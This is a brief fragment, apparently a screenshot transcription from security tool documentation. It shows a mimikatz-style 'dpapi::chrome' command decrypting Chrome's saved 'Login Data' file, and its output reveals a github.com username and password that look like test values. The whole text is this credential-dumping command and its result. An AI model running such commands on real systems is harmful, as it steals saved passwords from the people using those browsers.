 EeLrXMiD # dpapi::chrome /in:"C:\Users\ascotbe\AppData\Local\Google\Chrome\User Data\Default\Login Data" /unprotect
URL     : https://github.com/ ( https://github.com/login )
Username: test@qq.com
 * using CryptUnprotectData API
Password: test123456aaa
EeLrXMiD #
w0xking